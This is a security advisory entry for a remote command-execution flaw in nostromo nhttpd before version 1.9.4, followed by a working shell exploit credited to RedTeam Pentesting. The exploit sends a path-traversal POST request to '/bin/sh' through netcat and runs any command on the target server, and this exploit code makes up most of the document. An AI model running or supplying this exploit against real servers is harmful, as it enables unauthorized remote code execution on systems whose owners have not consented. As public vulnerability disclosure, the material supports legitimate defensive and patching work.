 source: https://www.securityfocus.com/bid/46880/info
nostromo nhttpd is prone to a remote command-execution vulnerability because it fails to properly validate user-supplied data.
An attacker can exploit this issue to access arbitrary files and execute arbitrary commands with application-level privileges.
nostromo versions prior to 1.9.4 are affected.
#!/bin/sh
######################################
#                                    #
#  RedTeam Pentesting GmbH           #
#  kontakt@redteam-pentesting.de     #
#  http://www.redteam-pentesting.de  #
#                                    #
######################################
if [ $# -lt 3 ]; then
    echo "Usage: $(basename $0) HOST PORT COMMAND..."
    exit 2
fi
HOST="$1"
PORT="$2"
shift 2
( \
    echo -n -e 'POST /..%2f..%2f..%2fbin/sh HTTP/1.0\r\n'; \
    echo -n -e 'Content-Length: 1\r\n\r\necho\necho\n'; \
    echo "$@ 2>&1" \
) | nc "$HOST" "$PORT" \
  | sed --quiet --expression ':S;/^\r$/{n;bP};n;bS;:P;n;p;bP'